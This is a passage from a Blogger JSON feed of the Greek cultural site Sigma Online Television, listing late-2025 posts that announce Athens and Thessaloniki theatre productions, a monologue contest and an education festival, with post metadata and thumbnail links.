σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7393326666194336259"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7393326666194336259"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/blog-post_3.html","title":"Μια μεγάλη τιμητική διάκριση έφερε στην Ελλάδα το εξαιρετικό έργο του δημοσιογράφου Δημήτρη Κανναβού ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghuiFrS0kjS-2meLAR-hUYTFlc8fsx1U-J9fP0IUT_thi7_BU8ot2B3aYLKjCV5E-dPIjK2VT4WjYVisH16i9xrIzlTuGzNwd2_4hz8VtiKI0SPHCkT2oG8-LGrQ77vGJG1-o_1RQ4DHRhtvyBaC3-JlCQgTilcXA6h00jSWlw9Zi8XWuH_pr_Ypn-KgQ\/s72-c\/42a62f5e-1bec-40c4-a587-ef0207191026-696x387.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-5519697423843924712"},"published":{"$t":"2025-11-03T08:42:00.006+02:00"},"updated":{"$t":"2025-11-03T08:42:37.377+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"Ασημάκης Γιαλαμάς – Κώστας Πρετεντέρης \/ Η κόμισσα της φάμπρικας \/  Σκηνοθεσία  Σταμάτης Φασουλής"},"summary":{"type":"text","$t":"Μία από τις μεγαλύτερες θεατρικές επιτυχίες, η «Κόμισσα της φάμπρικας», των Ασημάκη Γιαλαμά και Κώστα Πρετεντέρη, παρουσιάζεται στο ανακαινισμένο EMBASSY THEATER από τις 16 Οκτωβρίου.Τη σκηνοθεσία υπογράφει ο Σταμάτης Φασουλής, που είχε την ιδέα της παρουσίασης του έργου τόσο για τον κοινωνικό και πολιτικό χαρακτήρα του που αντικατοπτρίζει την εποχή, όσο και γιατί η παράσταση εντάσσεται ιδανικά "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/5519697423843924712\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/blog-post.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5519697423843924712"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5519697423843924712"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/blog-post.html","title":"Ασημάκης Γιαλαμάς – Κώστας Πρετεντέρης \/ Η κόμισσα της φάμπρικας \/  Σκηνοθεσία  Σταμάτης Φασουλής"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiid1_Rm1HMFfuw-aa70VK8V2XD_8oSdgCl4-mRNXmAD_cMpnFNP2j7TYrXBlIUFMmXreo5ejxpa7laVAIGRSgfqNa2w4Ao6Pbhk2P4FCh4KC6soc3EoRmwF9qkIgcG4VSCjgk31fpv0ueRtQEpD3fnMjdY0zy4MriSyDpb1QiiLwe_AT1miiWeAo-ax3w\/s72-c\/Site_1920X1080_new.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-4826366371773285934"},"published":{"$t":"2025-11-02T21:05:00.003+02:00"},"updated":{"$t":"2025-11-02T21:06:32.363+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΔΙΑΓΩΝΙΣΜΟΙ ΣΤΟ SIGMA"}],"title":{"type":"text","$t":"5ος Πανελλήνιος Διαγωνισμός Συγγραφής και Ερμηνείας Πρωτότυπων Μονολόγων επί Σκηνής 02\/03\/2026, 15:00 ..."},"summary":{"type":"text","$t":"\u0026nbsp;Η Ένωση Σεναριογράφων Ελλάδος, ως γνωστόν, καθιέρωσε τον Πανελλήνιο Διαγωνισμό Συγγραφής και Ερμηνείας Πρωτότυπων Μονολόγων επί Σκηνής ως ετήσια πανελλήνια πολιτιστική εκδήλωση εξ ου και προκηρύσσει τον πέμπτο (5ο) προσκαλώντας τους θιασώτες του ιδιαίτερου αυτού θεατρικού είδους, από όλη την Επικράτεια αλλά και το εξωτερικό, να προσέλθουν και να παρουσιάσουν το έργο τους στον 5ο Πανελλήνιο "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/4826366371773285934\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/5-02032026-1500.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4826366371773285934"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4826366371773285934"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/5-02032026-1500.html","title":"5ος Πανελλήνιος Διαγωνισμός Συγγραφής και Ερμηνείας Πρωτότυπων Μονολόγων επί Σκηνής 02\/03\/2026, 15:00 ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQnz4gb2b6kSBSiJalG_cUAVsmrncrjjAEhq33oaqJIzJdhSlEkzFn5RBWGE2BVI8TVX-lqi617aTPo3j1YC3JDUO8nyEtKl6HTHsdf0bXmWQ19n__3SERons81DfTJt4tRCkcJPsEMt-jJzC8pIEXX5U23cOXMBngpVsAjwgcPJ4EnnYuRdfaHM5-6ic\/s72-c\/contest_5th_v2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-7067072726565544715"},"published":{"$t":"2025-11-01T20:58:00.003+02:00"},"updated":{"$t":"2025-11-01T20:58:53.832+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"Ένα μιούζικαλ φαινόμενο, έρχεται το Νοέμβριο στο Θέατρο Παλλάς!  Ο Γιάννης Στάνκογλου και η Δανάη Παππά μας μιλούν για το Annie!"},"summary":{"type":"text","$t":"\u0026nbsp;Ένα από τα πιο αγαπημένα μιούζικαλ όλων των εποχών, το πολυβραβευμένο Annie των Thomas Meehan, Charles Strouse και Martin Charnin, κάνει πρεμιέρα την 1η Νοεμβρίου στο Θέατρο Παλλάς σε σκηνοθεσία – απόδοση κειμένου και στίχων της Θέμιδος Μαρσέλλου.Με έναν εντυπωσιακό θίασο, ζωντανή ορχήστρα, λαμπερές χορογραφίες και ταλαντούχα παιδιά επί σκηνής, η παράσταση υπόσχεται να γεμίσει το Παλλάς με "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/7067072726565544715\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/annie.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7067072726565544715"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7067072726565544715"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/annie.html","title":"Ένα μιούζικαλ φαινόμενο, έρχεται το Νοέμβριο στο Θέατρο Παλλάς!  Ο Γιάννης Στάνκογλου και η Δανάη Παππά μας μιλούν για το Annie!"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXJOHWwKmbl9ARPPcBIhvFMRflPS0x5LOx6v7h5L6S6nqpLbR7d1nTmhqJa8aH_gZ14n3xa3RIKVTcL4mSGdjEONikrO08LZEJ0jvcOHuG02jo7XEiNLvXvfZS1e0m35ZkyVbs45nnYXowO8f2jZ_m8dO_9E9iXt7gYVBg1t2P0HUBXUfGDQbmdA59nYo\/s72-c\/thumbnail_Annie%20%CF%83%CF%84%CE%BF%20%CE%98%CE%B5%CC%81%CE%B1%CF%84%CF%81%CE%BF%20%CE%A0%CE%B1%CE%BB%CE%BB%CE%B1%CC%81%CF%82.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-5672519271487208350"},"published":{"$t":"2025-10-31T12:51:00.005+02:00"},"updated":{"$t":"2025-10-31T12:51:47.498+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"“Σοφία Βέμπο – Η Μεγάλη Ελληνίδα” με τη Θεοφανία Παπαθωμά  Έναρξη 26 Οκτωβρίου, Θέατρο Coronet"},"summary":{"type":"text","$t":"\u0026nbsp;Τα τραγούδια της Σοφίας Βέμπο τραγουδάει η Χρυσούλα Στεφανάκη.Μια μουσικοθεατρική παράσταση που αναβιώνει τη ζωή της Σοφίας Βέμπο και τα τραγούδια της με την Θεοφανία Παπαθωμά να υποδύεται αυτή τη μεγάλη Ελληνίδα, τη Γυναίκα Σύμβολο, που ύψωσε το ανάστημά της απέναντι στον κατακτητή και η φωνή της έγινε η κραυγή της Λευτεριάς! «Θα με θυμούνται;», αναρωτιέται…Όλοι! Έχουμε χρέος να θυμόμαστε "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/5672519271487208350\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/26-coronet.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5672519271487208350"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5672519271487208350"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/26-coronet.html","title":"“Σοφία Βέμπο – Η Μεγάλη Ελληνίδα” με τη Θεοφανία Παπαθωμά  Έναρξη 26 Οκτωβρίου, Θέατρο Coronet"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFiksgwN-z0Mw0i7wLsoxjj57r0ed0b33L8_9s2v2ayHu5bwEQ-KeNBzvii1LJkX7ehmDMG6jFg3yEp7r6UKWJnk9cLPsDYX6nwmSJvO9AhnIK2F5ThYQqJ2hvmig7-7iUSjYF1wbgp0CtC-I6ajYmERnkJMe5DyMifIM_h2_V_p4n2FRd0GeI89KhjLc\/s72-c\/1_pUquv1bu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-2079189131590019926"},"published":{"$t":"2025-10-30T09:15:00.002+02:00"},"updated":{"$t":"2025-10-30T09:15:11.617+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"To My Gap Feel \u0026 Fill Festival στις 5 \u0026 6 Νοεμβρίου στο Πολεμικό Μουσείο Αθηνών!  Unlock your Edu!"},"summary":{"type":"text","$t":"\u0026nbsp;Το skywalker.gr – Εργασία στην Ελλάδα διοργανώνει για τέταρτη συνεχόμενη χρονιά το My Gap Feel \u0026amp; Fill Festival, ένα ολοκληρωμένο φεστιβάλ εκπαίδευσης που έχει ως στόχο την υποστήριξη των νέων στην εκπαιδευτική και επαγγελματική τους πορεία, καθώς και την ανάδειξη των σύγχρονων αναγκών της αγοράς εργασίας.Το φεστιβάλ θα πραγματοποιηθεί την Τετάρτη 5 και την Πέμπτη 6 Νοεμβρίου 2025, από "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/2079189131590019926\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/to-my-gap-feel-fill-festival-5-6-unlock.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2079189131590019926"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2079189131590019926"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/to-my-gap-feel-fill-festival-5-6-unlock.html","title":"To My Gap Feel \u0026 Fill Festival στις 5 \u0026 6 Νοεμβρίου στο Πολεμικό Μουσείο Αθηνών!  Unlock your Edu!"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRweQpApvaqoTJNP8wugDL-SwlzIwMEzDl2pW-Sf-ZSU_iIxSo47jyuKkMDih0LMjwsp87XqJdplRUgrzKoswlwKbh7D7BDt0V0dQ7sWqfaKr8vOSKqit2GVNBBj6XoCkyp7zv022ghyNle8Gw1cjdXqe47ERKCAUNOMOstJDr1RcoSonwipLOUxQxvq0\/s72-c\/thumbnail_EDU-25_900X600.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8311068479728172762"},"published":{"$t":"2025-10-29T09:05:00.008+02:00"},"updated":{"$t":"2025-10-29T09:13:32.220+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"ΟΛΑ… ΛΑΘΟΣ!   Henry Lewis, Jonathan Sayer \u0026 Henry Shields \/  Απόδοση – σκηνοθεσία: Θέμις Μαρσέλλου"},"summary":{"type":"text","$t":"\u0026nbsp;Μετά από έναν εξαιρετικά επιτυχημένο κύκλο soldout παραστάσεων στην Αθήνα, η ξεκαρδιστική κωμωδία των HenryLewis, JonathanSayer και HenryShields, που έχει κατακτήσει τα βραβεία και τους κριτικούς σε Ευρώπη και Αμερική,έρχεται να «σαρώσει» και το κοινό της Θεσσαλονίκης!Το έργο έχει μεταφραστεί ήδη σε 30 γλώσσες και έχει παιχτεί στις περισσότερες χώρες του κόσμου, ενώ ανεβαίνει για "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8311068479728172762\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/henry-lewis-jonathan-sayer-henry-shields.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8311068479728172762"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8311068479728172762"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/henry-lewis-jonathan-sayer-henry-shields.html","title":"ΟΛΑ… ΛΑΘΟΣ!   Henry Lewis, Jonathan Sayer \u0026 Henry Shields \/  Απόδοση – σκηνοθεσία: Θέμις Μαρσέλλου"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyoOw-9ON2hH4PmGeBDFvBdximWFD298jD8JSmLG1jBfn5EwDO1gzBE92W3wGswToKMVyEpcokzTA6bNPIkIQ4bxmGrXqO5Ha6_hHxZsSgJaAWSI-8LoymueBilryfzTpHnCNSLO2v4dnrtZxwOgZYxbt2tt2JEikAa-ODlgjPlB7Lwor71AX1yhzxz2c\/s72-c\/thumbnail_MORE-816X465px-thes.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-1396566726623018330"},"published":{"$t":"2025-10-27T18:18:00.002+02:00"},"updated":{"$t":"2025-10-27T18:18:26.943+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"Το έργο «Ούτε μπρος ούτε πίσω» είναι ένα ξεκαρδιστικό καθρέφτισμα της σύγχρονης Eλληνικής πραγματικότητας, με μουσική και τραγούδια, που σατιρίζει το εδώ και το τώρα..."},"summary":{"type":"text","$t":"\u0026nbsp;Το\u0026nbsp;Ίδρυμα Μείζονος Ελληνισμού,\u0026nbsp;μετά την τεράστια επιτυχία της καλοκαιρινής περιοδείας, υποδέχεται τη νέα σατιρική κωμωδία\u0026nbsp;«Ούτε μπρος ούτε πίσω»\u0026nbsp;των\u0026nbsp;Θανάση Παπαθανασίου\u0026nbsp;και\u0026nbsp;Μιχάλη Ρέππα,\u0026nbsp;σε παραγωγή της εταιρείας\u0026nbsp;Μέθεξις\u0026nbsp;του\u0026nbsp;Χρήστου Τριπόδη.\u0026nbsp;Πρωταγωνιστούν:\u0026nbsp;Αντώνης Λουδάρος, Ματθίλδη Μαγγίρα, Πάνος Σταθακόπουλος, Σταύρος "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/1396566726623018330\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/e.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1396566726623018330"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1396566726623018330"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/e.html","title":"Το έργο «Ούτε μπρος ούτε πίσω» είναι ένα ξεκαρδιστικό καθρέφτισμα της σύγχρονης Eλληνικής πραγματικότητας, με μουσική και τραγούδια, που σατιρίζει το εδώ και το τώρα..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSWh1ZZjih1mWoIIg4NsAiKQ2UFqqYvusm_4eRONZPs6MkTJOqIMVZR2JMfgUtU8y5j76dX2UBQ97U_7OI5YZU7DwRY9InmA8q2a6Z5LBPUJStJ7qB7Ks3iYXw68jnmBjbVUcqGmpty3agu-OnIlaKPthSuTg2K5s8RlTsvxLiv0lEqf1f8MqnN6Fr_VY\/s72-c\/e33f5c41-ad28-43d0-b155-761ad66b6e27.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-436928376866744877"},"published":{"$t":"2025-10-26T13:25:00.004+02:00"},"updated":{"$t":"2025-10-26T13:25:31.527+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"«ΜΑΡΤΥΡΑΣ ΚΑΤΗΓΟΡΙΑΣ» της Άγκαθα Κρίστι"},"summary":{"type":"text","$t":"\u0026nbsp;Το πιο συναρπαστικό δικαστικό θρίλερ όλων των εποχών συνεχίζει θριαμβευτικά, για 3ηΧρονιά, στο θέατρο ΧΟΡΝ!Το πολυβραβευμένο δικαστικό αριστούργημα της Άγκαθα Κρίστι, ένα από τα πιο συναρπαστικά θρίλερ όλων των εποχών, επιστρέφει για τρίτη χρονιά στο Θέατρο ΧΟΡΝ, σε σκηνοθεσία Νικορέστη Χανιωτάκη.Ύστερα από 360 sold out παραστάσεις και δύο χρόνια αποθεωτικής υποδοχής από κοινό και κριτικούς"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/436928376866744877\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/blog-post_26.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/436928376866744877"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/436928376866744877"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/blog-post_26.html","title":"«ΜΑΡΤΥΡΑΣ ΚΑΤΗΓΟΡΙΑΣ» της Άγκαθα Κρίστι"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVeYHaJwr-kNRsvTzzrwtOsHPmoY5sZi0c8cJW9qyOFVMiBACuP5BETc5mm0dZpl4HyEHgyjoRjoRClvOlHfDtifzyDXLXWE00GWSXuvjfhYd4OXQmxbJ4r6v1_y02eHrreJAzIs5Z7VtgnNeTEON4sv0yr0c-OAMd_3bl88f3GV965vewAf9iid1EEuc\/s72-c\/thumbnail_8644.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-5768563455279991288"},"published":{"$t":"2025-10-25T14:30:00.001+03:00"},"updated":{"$t":"2025-10-25T14:30:01.808+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"ΠΑΡΑΤΑΣΗ ΠΑΡΑΣΤΑΣΕΩΝ  \/   Σωτήρης Τσόγκας – Μαίρη Ραζή   "},"summary":{"type":"text","$t":"\u0026nbsp;Λόγω της θερμής ανταπόκρισης του κοινού και της μεγάλης επιτυχίας που σημείωσε, η παράσταση Σιωπηλές Κραυγές παρατείνει την θεατρική της πορεία έως και την Κυριακή 8 Φεβρουαρίου.Εισιτήρια στο:\u0026nbsp;https:\/\/www.more.com\/gr-el\/tickets\/theater\/siopiles-krauges-2os-xronos\/\u0026nbsp;και στο ταμείο του θεάτρου ΠΡΟΒΑΛίγα λόγια για το έργο :\u0026nbsp;Οι «ΣΙΩΠΗΛΕΣ ΚΡΑΥΓΕΣ» είναι η θεατρική σύνθεση από «Τα "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/5768563455279991288\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/blog-post_25.html#comment-form","title":"0 